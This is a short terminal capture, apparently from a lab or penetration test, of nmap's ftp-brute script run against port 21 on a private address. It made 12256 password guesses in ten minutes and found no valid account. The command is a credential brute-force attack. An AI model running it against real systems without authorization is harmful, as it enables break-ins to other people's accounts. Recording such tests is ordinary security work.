 ➜ nmap --script ftp-brute -p21 10.1.1.58
Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-17 01:46 IST
Stats: 0:02:54 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 0.00% done
Stats: 0:05:00 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 0.00% done
Nmap scan report for 10.1.1.58
Host is up (0.32s latency).

PORT   STATE SERVICE
21/tcp open  ftp
| ftp-brute:
|   Accounts: No valid accounts found
|_  Statistics: Performed 12256 guesses in 600 seconds, average tps: 20.8

Nmap done: 1 IP address (1 host up) scanned in 601.42 seconds